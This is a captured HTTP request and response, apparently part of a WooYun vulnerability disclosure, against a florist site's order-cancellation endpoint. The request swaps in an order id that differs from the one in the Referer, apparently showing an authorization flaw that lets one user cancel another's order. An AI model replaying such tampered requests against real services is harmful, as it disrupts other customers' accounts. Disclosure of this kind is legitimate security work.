 Request
Raw Params Headers Hex
GET /ajax/OrderOper.asp?op=cancel&id=155479115 HTTP/1.1
Host: www.hua.com
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/51.0.2704.103 Safari/537.36
DNT: 1
Referer: http://www.hua.com/member/member_OrderDetail.asp?order_no=155416297&pt=2016-07-14
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
;
82426;
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 08 Jul 2016 13:50:28 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 1
Content-Type: text/html
Cache-Control: private
X-Via: 1.1 hbtj81:8103 (Cdn Cache Server V2.0), 1.1 dxinxzai86:0 (Cdn Cache Server V2.0)
Connection: close
0
www.wooyun.org